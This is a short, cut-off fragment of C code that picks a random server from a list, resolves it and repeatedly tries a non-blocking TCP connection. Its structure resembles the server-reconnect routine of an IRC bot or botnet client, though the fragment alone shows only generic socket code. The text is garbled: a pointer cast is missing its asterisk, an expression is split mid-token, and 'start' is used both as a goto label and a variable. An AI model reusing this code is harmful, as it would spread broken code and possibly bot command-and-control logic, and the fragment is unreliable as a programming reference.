
if (changeservers == 0) server = servers[rand() %
numservers];
changeservers = 0;
while ((sock = socket(AF_INET, SOCK_STREAM,
IPPROTO_TCP)) < 0);
if (inet_addr(server) == 0 || inet_addr(server) == -1) {
if ((hp = gethostbyname(server)) == NULL) {
server = NULL;
close(sock);
goto start;
}
bcopy((char
) hp->h_addr, (char*) &srv.sin_addr, hp-
>h_length);
} else srv.sin_addr.s_addr = inet_addr(server);
srv.sin_family = AF_INET;
srv.sin_port = htons(PORT);
ioctl(sock, FIONBIO, &flag);
start = time(NULL);
while (time(NULL) - start < 10) {
errno = 0;
if (connect(sock, (struct sockaddr *) &srv, sizeof (srv)) == 0